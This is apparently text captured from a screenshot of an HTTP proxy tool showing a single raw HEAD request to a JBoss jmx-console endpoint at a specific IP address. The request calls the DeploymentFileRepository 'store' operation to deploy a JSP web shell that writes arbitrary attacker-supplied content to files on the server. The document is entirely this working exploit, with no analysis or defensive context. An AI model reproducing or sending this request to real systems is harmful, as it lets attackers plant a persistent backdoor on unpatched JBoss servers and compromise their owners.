 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
HEAD
/jmx-console/HtmlAdaptor?action=invokeOpByName&name=jboss.admin%3Aservice%3DDepl
oymentFileRepository&methodName=store&argType=java.lang.String&arg0=upload5warn.
war&argType=java.lang.String&&arg1=shell&argType=java.lang.String&arg2=.jsp&argT
ype=java.lang.String&arg3=%3c%25+if(request.getParameter(%22f%22)!%3dnull)(new+j
ava.io.FileOutputStream(application.getRealPath(%22%2f%22)%2brequest.getParamete
r(%22f%22))).write(request.getParameter(%22t%22).getBytes())%3b+%25%3e&argType=b
oolean&arg4=True HTTP/1.1
Host: 180.153.24.6:8180
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:35.0) Gecko/20100101
Firefox/35.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://180.153.24.6:8180/
Connection: keep-alive